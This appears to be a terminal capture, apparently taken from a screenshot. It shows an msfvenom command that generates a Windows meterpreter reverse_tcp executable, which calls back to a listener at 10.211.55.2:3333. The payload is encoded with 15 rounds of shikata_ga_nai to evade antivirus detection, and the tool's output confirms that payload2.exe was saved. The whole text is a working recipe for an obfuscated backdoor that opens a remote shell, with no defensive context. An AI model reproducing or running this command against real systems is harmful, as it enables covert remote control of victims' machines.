 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 15  -f exe -o payload2.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 73802 bytes
Saved as: payload2.exe